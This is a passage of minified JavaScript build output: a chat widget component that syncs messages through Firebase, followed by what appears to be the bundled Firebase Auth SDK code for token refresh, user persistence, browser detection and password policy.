Bh=(e=>(e.TEXT="chat",e.AUDIO="audio",e.VOICE="ptt",e.IMAGE="image",e.VIDEO="video",e.DOCUMENT="document",e.STICKER="sticker",e.LOCATION="location",e.CONTACT_CARD="vcard",e.CONTACT_CARD_MULTI="multi_vcard",e.REVOKED="revoked",e.ORDER="order",e.PRODUCT="product",e.PAYMENT="payment",e.UNKNOWN="unknown",e.GROUP_INVITE="groups_v4_invite",e.LIST="list",e.LIST_RESPONSE="list_response",e.BUTTONS_RESPONSE="buttons_response",e.BROADCAST_NOTIFICATION="broadcast_notification",e.CALL_LOG="call_log",e.CIPHERTEXT="ciphertext",e.DEBUG="debug",e.E2E_NOTIFICATION="e2e_notification",e.GP2="gp2",e.GROUP_NOTIFICATION="group_notification",e.HSM="hsm",e.INTERACTIVE="interactive",e.NATIVE_FLOW="native_flow",e.NOTIFICATION="notification",e.NOTIFICATION_TEMPLATE="notification_template",e.OVERSIZED="oversized",e.PROTOCOL="protocol",e.REACTION="reaction",e.TEMPLATE_BUTTON_REPLY="template_button_reply",e.CLOSE_SESSION="close_session",e.HANDLE_ERROR="handle_error",e))(Bh||{});const jh=({idWidget:t,groupId:n,firebase:r})=>{const{messages:i,setMessages:s}=(()=>{const t=e.useContext(Ph);if(!t)throw new Error("useMessageContext must be used within a MessageProvider");return t})(),[o,a]=e.useState([]),[l,u]=e.useState(!1),[h,d]=e.useState(""),[f,p]=e.useState(),[g,m]=e.useState(!1),[y,v]=e.useState(0),[w,A]=e.useState(!0);return e.useEffect((()=>{(async()=>{var e,i;m(!0),v((new Date).valueOf());const o=localStorage.getItem("qonekSessionId");if(o&&""!==o)d(`${t}:${o}`);else{const e=Dh();localStorage.setItem("qonekSessionId",e),d(`${t}:${e}`)}try{const o=await Uh({groupId:n,idWidget:t,firebase:r});if(p(o),void 0!==(null==o?void 0:o.textOpening)){let r=Bh.TEXT;const a=null==(i=String(null==(e=null==o?void 0:o.textOpening)?void 0:e.fileName).split(".").pop())?void 0:i.toLowerCase();if(a&&(["jpg","jpeg","png","gif","webp","bmp","tiff","tif","heic","heif","avif","svg"].includes(a)?r=Bh.IMAGE:["mp4","mov","avi","mkv","webm"].includes(a)?r=Bh.VIDEO:["mp3","wav","ogg","m4a"].includes(a)?r=Bh.AUDIO:["pdf","doc","docx","xls","xlsx","ppt","pptx","txt"].includes(a)&&(r=Bh.DOCUMENT)),""!==String((null==o?void 0:o.textOpening.body)??"")||""!==String((null==o?void 0:o.textOpening.fileName)??"")){const e={ack:3,anotherType:null,body:String(null==o?void 0:o.textOpening.body),broadcast:!1,fileName:(null==o?void 0:o.textOpening.fileName)?`bubble${null==o?void 0:o.textOpening.fileName}`:"",from:h.split(":")[0],fromMe:!0,hasMedia:(null==o?void 0:o.textOpening.hasMedia)??!1,hasQuote:!1,hasQuotedMsg:!1,id:"firstMsgOpening",idReply:"",isStarred:!1,isSync:!1,mentionedIds:[],repliedMessage:null,replyMsgFromMe:!1,sessionId:h,timestamp:(new Date).toISOString(),to:h.split(":")[1],type:r,idWidget:t,sourceFrom:"chat_widget",groupId:n,isNewSession:g,media:void 0};s((t=>t.some((t=>t.id===e.id))?t:[...t,e]))}}}catch(a){}})()}),[n,t]),e.useEffect((()=>{if(!h||!n)return;const e=Eh({sessionId:h,groupId:n,onMessageUpdate:e=>{s((t=>{const n=new Map(t.map((e=>[e.id,e])));for(const r of e)n.set(r.id,r);return Array.from(n.values())}))},firebase:r});return()=>{e()}}),[h,n]),e.useEffect((()=>{if(!o||0===o.length)return;const e=setTimeout((()=>{(async({groupId:e,message:t,firebase:n})=>{try{Ah("onMsgWidget",{groupId:e,messages:t},n)}catch{}})({message:o.filter((e=>!i.find((t=>t.id===e.id)))),firebase:r,groupId:n})}),4e3);return()=>clearTimeout(e)}),[o]),c.jsx("div",{className:"Qonek_ChatWidget",children:l?c.jsx(Mh,{firebase:r,setIsOpenWidget:u,timeNewSession:y,widgetData:f,idWidget:t,groupId:n,messages:i,sessionId:h,isNewSession:g,setIsNewSession:m,dataTempMsg:o,setDataTempMsg:a,canMinimize:w,setCanMinimize:A}):c.jsxs("button",{className:"Qonek_ChatWidgetButtonOpen",onClick:()=>u(!0),children:[c.jsx("div",{className:"textCta",style:{width:null==f?void 0:f.widthCta,textAlign:"center"},children:c.jsx("p",{children:null==f?void 0:f.textCta})}),(null==f?void 0:f.imageLogo)?c.jsx("img",{src:null==f?void 0:f.imageLogo,alt:"Open Chat",style:{width:null==f?void 0:f.widthCta,height:null==f?void 0:f.widthCta}}):null==f?void 0:f.textCta]})})};function Vh(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}nt("firebase","11.0.2","app"),"function"==typeof SuppressedError&&SuppressedError;const _h=function(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}},Qh=new D("auth","Firebase",{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}),zh=new Y("@firebase/auth");function qh(e,...t){zh.logLevel<=z.ERROR&&zh.error(`Auth (${$e}): ${e}`,...t)}function Wh(e,...t){throw Yh(e,...t)}function Gh(e,...t){return Yh(e,...t)}function Kh(e,t,n){const r=Object.assign(Object.assign({},_h()),{[t]:n});return new D("auth","Firebase",r).create(t,{appName:e.name})}function Hh(e){return Kh(e,"operation-not-supported-in-this-environment","Operations that alter the current user are not supported in conjunction with FirebaseServerApp")}function Yh(e,...t){if("string"!=typeof e){const n=t[0],r=[...t.slice(1)];return r[0]&&(r[0].appName=e.name),e._errorFactory.create(n,...r)}return Qh.create(e,...t)}function Xh(e,t,...n){if(!e)throw Yh(t,...n)}function Jh(e){const t="INTERNAL ASSERTION FAILED: "+e;throw qh(t),new Error(t)}function Zh(e,t){e||Jh(t)}function $h(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.href)||""}function ed(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.protocol)||null}class td{constructor(e,t){this.shortDelay=e,this.longDelay=t,Zh(t>e,"Short delay should be less than long delay!"),this.isMobile="undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(R())||"object"==typeof navigator&&"ReactNative"===navigator.product}get(){return"undefined"!=typeof navigator&&navigator&&"onLine"in navigator&&"boolean"==typeof navigator.onLine&&("http:"===ed()||"https:"===ed()||function(){const e="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof e&&void 0!==e.id}()||"connection"in navigator)&&!navigator.onLine?Math.min(5e3,this.shortDelay):this.isMobile?this.longDelay:this.shortDelay}}function nd(e,t){Zh(e.emulator,"Emulator should always be set here");const{url:n}=e.emulator;return t?`${n}${t.startsWith("/")?t.slice(1):t}`:n}class rd{static initialize(e,t,n){this.fetchImpl=e,t&&(this.headersImpl=t),n&&(this.responseImpl=n)}static fetch(){return this.fetchImpl?this.fetchImpl:"undefined"!=typeof self&&"fetch"in self?self.fetch:"undefined"!=typeof globalThis&&globalThis.fetch?globalThis.fetch:"undefined"!=typeof fetch?fetch:void Jh("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){return this.headersImpl?this.headersImpl:"undefined"!=typeof self&&"Headers"in self?self.Headers:"undefined"!=typeof globalThis&&globalThis.Headers?globalThis.Headers:"undefined"!=typeof Headers?Headers:void Jh("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){return this.responseImpl?this.responseImpl:"undefined"!=typeof self&&"Response"in self?self.Response:"undefined"!=typeof globalThis&&globalThis.Response?globalThis.Response:"undefined"!=typeof Response?Response:void Jh("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}const id={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"},sd=new td(3e4,6e4);function od(e,t){return e.tenantId&&!t.tenantId?Object.assign(Object.assign({},t),{tenantId:e.tenantId}):t}async function ad(e,t,n,r,i={}){return cd(e,i,(async()=>{let i={},s={};r&&("GET"===t?s=r:i={body:JSON.stringify(r)});const o=P(Object.assign({key:e.config.apiKey},s)).slice(1),a=await e._getAdditionalHeaders();a["Content-Type"]="application/json",e.languageCode&&(a["X-Firebase-Locale"]=e.languageCode);const c=Object.assign({method:t,headers:a},i);return"undefined"!=typeof navigator&&"Cloudflare-Workers"===navigator.userAgent||(c.referrerPolicy="no-referrer"),rd.fetch()(ld(e,e.config.apiHost,n,o),c)}))}async function cd(e,t,n){e._canInitEmulator=!1;const r=Object.assign(Object.assign({},id),t);try{const t=new ud(e),i=await Promise.race([n(),t.promise]);t.clearNetworkTimeout();const s=await i.json();if("needConfirmation"in s)throw hd(e,"account-exists-with-different-credential",s);if(i.ok&&!("errorMessage"in s))return s;{const t=i.ok?s.errorMessage:s.error.message,[n,o]=t.split(" : ");if("FEDERATED_USER_ID_ALREADY_LINKED"===n)throw hd(e,"credential-already-in-use",s);if("EMAIL_EXISTS"===n)throw hd(e,"email-already-in-use",s);if("USER_DISABLED"===n)throw hd(e,"user-disabled",s);const a=r[n]||n.toLowerCase().replace(/[_\s]+/g,"-");if(o)throw Kh(e,a,o);Wh(e,a)}}catch(i){if(i instanceof N)throw i;Wh(e,"network-request-failed",{message:String(i)})}}function ld(e,t,n,r){const i=`${t}${n}?${r}`;return e.config.emulator?nd(e.config,i):`${e.config.apiScheme}://${i}`}class ud{clearNetworkTimeout(){clearTimeout(this.timer)}constructor(e){this.auth=e,this.timer=null,this.promise=new Promise(((e,t)=>{this.timer=setTimeout((()=>t(Gh(this.auth,"network-request-failed"))),sd.get())}))}}function hd(e,t,n){const r={appName:e.name};n.email&&(r.email=n.email),n.phoneNumber&&(r.phoneNumber=n.phoneNumber);const i=Gh(e,t,r);return i.customData._tokenResponse=n,i}async function dd(e,t){return ad(e,"POST","/v1/accounts:lookup",t)}function fd(e){if(e)try{const t=new Date(Number(e));if(!isNaN(t.getTime()))return t.toUTCString()}catch(t){}}function pd(e){return 1e3*Number(e)}function gd(e){const[t,n,r]=e.split(".");if(void 0===t||void 0===n||void 0===r)return qh("JWT malformed, contained fewer than 3 sections"),null;try{const e=E(n);return e?JSON.parse(e):(qh("Failed to decode base64 JWT payload"),null)}catch(i){return qh("Caught error parsing JWT payload as JSON",null==i?void 0:i.toString()),null}}function md(e){const t=gd(e);return Xh(t,"internal-error"),Xh(void 0!==t.exp,"internal-error"),Xh(void 0!==t.iat,"internal-error"),Number(t.exp)-Number(t.iat)}async function yd(e,t,n=!1){if(n)return t;try{return await t}catch(r){throw r instanceof N&&function({code:e}){return"auth/user-disabled"===e||"auth/user-token-expired"===e}(r)&&e.auth.currentUser===e&&await e.auth.signOut(),r}}class vd{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,null!==this.timerId&&clearTimeout(this.timerId))}getInterval(e){var t;if(e){const e=this.errorBackoff;return this.errorBackoff=Math.min(2*this.errorBackoff,96e4),e}{this.errorBackoff=3e4;const e=(null!==(t=this.user.stsTokenManager.expirationTime)&&void 0!==t?t:0)-Date.now()-3e5;return Math.max(0,e)}}schedule(e=!1){if(!this.isRunning)return;const t=this.getInterval(e);this.timerId=setTimeout((async()=>{await this.iteration()}),t)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){return void("auth/network-request-failed"===(null==e?void 0:e.code)&&this.schedule(!0))}this.schedule()}}class wd{constructor(e,t){this.createdAt=e,this.lastLoginAt=t,this._initializeTime()}_initializeTime(){this.lastSignInTime=fd(this.lastLoginAt),this.creationTime=fd(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}async function Ad(e){var t;const n=e.auth,r=await e.getIdToken(),i=await yd(e,dd(n,{idToken:r}));Xh(null==i?void 0:i.users.length,n,"internal-error");const s=i.users[0];e._notifyReloadListener(s);const o=(null===(t=s.providerUserInfo)||void 0===t?void 0:t.length)?Ed(s.providerUserInfo):[],a=(c=e.providerData,l=o,[...c.filter((e=>!l.some((t=>t.providerId===e.providerId)))),...l]);var c,l;const u=e.isAnonymous,h=!(e.email&&s.passwordHash||(null==a?void 0:a.length)),d=!!u&&h,f={uid:s.localId,displayName:s.displayName||null,photoURL:s.photoUrl||null,email:s.email||null,emailVerified:s.emailVerified||!1,phoneNumber:s.phoneNumber||null,tenantId:s.tenantId||null,providerData:a,metadata:new wd(s.createdAt,s.lastLoginAt),isAnonymous:d};Object.assign(e,f)}function Ed(e){return e.map((e=>{var{providerId:t}=e,n=Vh(e,["providerId"]);return{providerId:t,uid:n.rawId||"",displayName:n.displayName||null,email:n.email||null,phoneNumber:n.phoneNumber||null,photoURL:n.photoUrl||null}}))}class bd{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){Xh(e.idToken,"internal-error"),Xh(void 0!==e.idToken,"internal-error"),Xh(void 0!==e.refreshToken,"internal-error");const t="expiresIn"in e&&void 0!==e.expiresIn?Number(e.expiresIn):md(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,t)}updateFromIdToken(e){Xh(0!==e.length,"internal-error");const t=md(e);this.updateTokensAndExpiration(e,null,t)}async getToken(e,t=!1){return t||!this.accessToken||this.isExpired?(Xh(this.refreshToken,e,"user-token-expired"),this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null):this.accessToken}clearRefreshToken(){this.refreshToken=null}async refresh(e,t){const{accessToken:n,refreshToken:r,expiresIn:i}=await async function(e,t){const n=await cd(e,{},(async()=>{const n=P({grant_type:"refresh_token",refresh_token:t}).slice(1),{tokenApiHost:r,apiKey:i}=e.config,s=ld(e,r,"/v1/token",`key=${i}`),o=await e._getAdditionalHeaders();return o["Content-Type"]="application/x-www-form-urlencoded",rd.fetch()(s,{method:"POST",headers:o,body:n})}));return{accessToken:n.access_token,expiresIn:n.expires_in,refreshToken:n.refresh_token}}(e,t);this.updateTokensAndExpiration(n,r,Number(i))}updateTokensAndExpiration(e,t,n){this.refreshToken=t||null,this.accessToken=e||null,this.expirationTime=Date.now()+1e3*n}static fromJSON(e,t){const{refreshToken:n,accessToken:r,expirationTime:i}=t,s=new bd;return n&&(Xh("string"==typeof n,"internal-error",{appName:e}),s.refreshToken=n),r&&(Xh("string"==typeof r,"internal-error",{appName:e}),s.accessToken=r),i&&(Xh("number"==typeof i,"internal-error",{appName:e}),s.expirationTime=i),s}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new bd,this.toJSON())}_performRefresh(){return Jh("not implemented")}}function Id(e,t){Xh("string"==typeof e||void 0===e,"internal-error",{appName:t})}class Td{constructor(e){var{uid:t,auth:n,stsTokenManager:r}=e,i=Vh(e,["uid","auth","stsTokenManager"]);this.providerId="firebase",this.proactiveRefresh=new vd(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=t,this.auth=n,this.stsTokenManager=r,this.accessToken=r.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new wd(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const t=await yd(this,this.stsTokenManager.getToken(this.auth,e));return Xh(t,this.auth,"internal-error"),this.accessToken!==t&&(this.accessToken=t,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),t}getIdTokenResult(e){return async function(e,t=!1){const n=B(e),r=await n.getIdToken(t),i=gd(r);Xh(i&&i.exp&&i.auth_time&&i.iat,n.auth,"internal-error");const s="object"==typeof i.firebase?i.firebase:void 0,o=null==s?void 0:s.sign_in_provider;return{claims:i,token:r,authTime:fd(pd(i.auth_time)),issuedAtTime:fd(pd(i.iat)),expirationTime:fd(pd(i.exp)),signInProvider:o||null,signInSecondFactor:(null==s?void 0:s.sign_in_second_factor)||null}}(this,e)}reload(){return async function(e){const t=B(e);await Ad(t),await t.auth._persistUserIfCurrent(t),t.auth._notifyListenersIfCurrent(t)}(this)}_assign(e){this!==e&&(Xh(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map((e=>Object.assign({},e))),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const t=new Td(Object.assign(Object.assign({},this),{auth:e,stsTokenManager:this.stsTokenManager._clone()}));return t.metadata._copy(this.metadata),t}_onReload(e){Xh(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,t=!1){let n=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),n=!0),t&&await Ad(this),await this.auth._persistUserIfCurrent(this),n&&this.auth._notifyListenersIfCurrent(this)}async delete(){if(Xe(this.auth.app))return Promise.reject(Hh(this.auth));const e=await this.getIdToken();return await yd(this,async function(e,t){return ad(e,"POST","/v1/accounts:delete",t)}(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return Object.assign(Object.assign({uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map((e=>Object.assign({},e))),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId},this.metadata.toJSON()),{apiKey:this.auth.config.apiKey,appName:this.auth.name})}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,t){var n,r,i,s,o,a,c,l;const u=null!==(n=t.displayName)&&void 0!==n?n:void 0,h=null!==(r=t.email)&&void 0!==r?r:void 0,d=null!==(i=t.phoneNumber)&&void 0!==i?i:void 0,f=null!==(s=t.photoURL)&&void 0!==s?s:void 0,p=null!==(o=t.tenantId)&&void 0!==o?o:void 0,g=null!==(a=t._redirectEventId)&&void 0!==a?a:void 0,m=null!==(c=t.createdAt)&&void 0!==c?c:void 0,y=null!==(l=t.lastLoginAt)&&void 0!==l?l:void 0,{uid:v,emailVerified:w,isAnonymous:A,providerData:E,stsTokenManager:b}=t;Xh(v&&b,e,"internal-error");const I=bd.fromJSON(this.name,b);Xh("string"==typeof v,e,"internal-error"),Id(u,e.name),Id(h,e.name),Xh("boolean"==typeof w,e,"internal-error"),Xh("boolean"==typeof A,e,"internal-error"),Id(d,e.name),Id(f,e.name),Id(p,e.name),Id(g,e.name),Id(m,e.name),Id(y,e.name);const T=new Td({uid:v,auth:e,email:h,emailVerified:w,displayName:u,isAnonymous:A,photoURL:f,phoneNumber:d,tenantId:p,stsTokenManager:I,createdAt:m,lastLoginAt:y});return E&&Array.isArray(E)&&(T.providerData=E.map((e=>Object.assign({},e)))),g&&(T._redirectEventId=g),T}static async _fromIdTokenResponse(e,t,n=!1){const r=new bd;r.updateFromServerResponse(t);const i=new Td({uid:t.localId,auth:e,stsTokenManager:r,isAnonymous:n});return await Ad(i),i}static async _fromGetAccountInfoResponse(e,t,n){const r=t.users[0];Xh(void 0!==r.localId,"internal-error");const i=void 0!==r.providerUserInfo?Ed(r.providerUserInfo):[],s=!(r.email&&r.passwordHash||(null==i?void 0:i.length)),o=new bd;o.updateFromIdToken(n);const a=new Td({uid:r.localId,auth:e,stsTokenManager:o,isAnonymous:s}),c={uid:r.localId,displayName:r.displayName||null,photoURL:r.photoUrl||null,email:r.email||null,emailVerified:r.emailVerified||!1,phoneNumber:r.phoneNumber||null,tenantId:r.tenantId||null,providerData:i,metadata:new wd(r.createdAt,r.lastLoginAt),isAnonymous:!(r.email&&r.passwordHash||(null==i?void 0:i.length))};return Object.assign(a,c),a}}const Cd=new Map;function kd(e){Zh(e instanceof Function,"Expected a class definition");let t=Cd.get(e);return t?(Zh(t instanceof e,"Instance stored in cache mismatched with class"),t):(t=new e,Cd.set(e,t),t)}class Sd{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,t){this.storage[e]=t}async _get(e){const t=this.storage[e];return void 0===t?null:t}async _remove(e){delete this.storage[e]}_addListener(e,t){}_removeListener(e,t){}}Sd.type="NONE";const Od=Sd;function Rd(e,t,n){return`firebase:${e}:${t}:${n}`}class Nd{constructor(e,t,n){this.persistence=e,this.auth=t,this.userKey=n;const{config:r,name:i}=this.auth;this.fullUserKey=Rd(this.userKey,r.apiKey,i),this.fullPersistenceKey=Rd("persistence",r.apiKey,i),this.boundEventHandler=t._onStorageEvent.bind(t),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);return e?Td._fromJSON(this.auth,e):null}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const t=await this.getCurrentUser();return await this.removeCurrentUser(),this.persistence=e,t?this.setCurrentUser(t):void 0}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,t,n="authUser"){if(!t.length)return new Nd(kd(Od),e,n);const r=(await Promise.all(t.map((async e=>{if(await e._isAvailable())return e})))).filter((e=>e));let i=r[0]||kd(Od);const s=Rd(n,e.config.apiKey,e.name);let o=null;for(const l of t)try{const t=await l._get(s);if(t){const n=Td._fromJSON(e,t);l!==i&&(o=n),i=l;break}}catch(c){}const a=r.filter((e=>e._shouldAllowMigration));return i._shouldAllowMigration&&a.length?(i=a[0],o&&await i._set(s,o.toJSON()),await Promise.all(t.map((async e=>{if(e!==i)try{await e._remove(s)}catch(c){}}))),new Nd(i,e,n)):new Nd(i,e,n)}}function Dd(e){const t=e.toLowerCase();if(t.includes("opera/")||t.includes("opr/")||t.includes("opios/"))return"Opera";if(Pd(t))return"IEMobile";if(t.includes("msie")||t.includes("trident/"))return"IE";if(t.includes("edge/"))return"Edge";if(xd(t))return"Firefox";if(t.includes("silk/"))return"Silk";if(Ud(t))return"Blackberry";if(Bd(t))return"Webos";if(Ld(t))return"Safari";if((t.includes("chrome/")||Md(t))&&!t.includes("edge/"))return"Chrome";if(Fd(t))return"Android";{const t=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,n=e.match(t);if(2===(null==n?void 0:n.length))return n[1]}return"Other"}function xd(e=R()){return/firefox\//i.test(e)}function Ld(e=R()){const t=e.toLowerCase();return t.includes("safari/")&&!t.includes("chrome/")&&!t.includes("crios/")&&!t.includes("android")}function Md(e=R()){return/crios\//i.test(e)}function Pd(e=R()){return/iemobile/i.test(e)}function Fd(e=R()){return/android/i.test(e)}function Ud(e=R()){return/blackberry/i.test(e)}function Bd(e=R()){return/webos/i.test(e)}function jd(e=R()){return/iphone|ipad|ipod/i.test(e)||/macintosh/i.test(e)&&/mobile/i.test(e)}function Vd(e=R()){return jd(e)||Fd(e)||Bd(e)||Ud(e)||/windows phone/i.test(e)||Pd(e)}function _d(e,t=[]){let n;switch(e){case"Browser":n=Dd(R());break;case"Worker":n=`${Dd(R())}-${e}`;break;default:n=e}const r=t.length?t.join(","):"FirebaseCore-web";return`${n}/JsCore/${$e}/${r}`}class Qd{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,t){const n=t=>new Promise(((n,r)=>{try{n(e(t))}catch(i){r(i)}}));n.onAbort=t,this.queue.push(n);const r=this.queue.length-1;return()=>{this.queue[r]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const t=[];try{for(const n of this.queue)await n(e),n.onAbort&&t.push(n.onAbort)}catch(n){t.reverse();for(const e of t)try{e()}catch(r){}throw this.auth._errorFactory.create("login-blocked",{originalMessage:null==n?void 0:n.message})}}}class zd{constructor(e){var t,n,r,i;const s=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=null!==(t=s.minPasswordLength)&&void 0!==t?t:6,s.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=s.maxPasswordLength),void 0!==s.containsLowercaseCharacter&&(this.customStrengthOptions.containsLowercaseLetter=s.containsLowercaseCharacter),void 0!==s.containsUppercaseCharacter&&(this.customStrengthOptions.containsUppercaseLetter=s.containsUppercaseCharacter),void 0!==s.containsNumericCharacter&&(this.customStrengthOptions.containsNumericCharacter=s.containsNumericCharacter),void 0!==s.containsNonAlphanumericCharacter&&(this.customStrengthOptions.containsNonAlphanumericCharacter=s.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,"ENFORCEMENT_STATE_UNSPECIFIED"===this.enforcementState&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=null!==(r=null===(n=e.allowedNonAlphanumericCharacters)||void 0===n?void 0:n.join(""))&&void 0!==r?r:"",this.forceUpgradeOnSignin=null!==(i=e.forceUpgradeOnSignin)&&void 0!==i&&i,this.schemaVersion=e.schemaVersion}validatePassword(e){var t,n,r,i,s,o;const a={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,a),this.validatePasswordCharacterOptions(e,a),a.isValid&&(a.isValid=null===(t=a.meetsMinPasswordLength)||void 0===t||t),a.isValid&&(a.isValid=null===(n=a.meetsMaxPasswordLength)||void 0===n||n),a.isValid&&(a.isValid=null===(r=a.containsLowercaseLetter)||void 0===r||r),a.isValid&&(a.isValid=null===(i=a.containsUppercaseLetter)||void 0===i||i),a.isValid&&(a.isValid=null===(s=a.containsNumericCharacter)||void 0===s||s),a.isValid&&(a.isValid=null===(o=a.containsNonAlphanumericCharacter)||void 0===o||o),a}validatePasswordLengthOptions(e,t){const 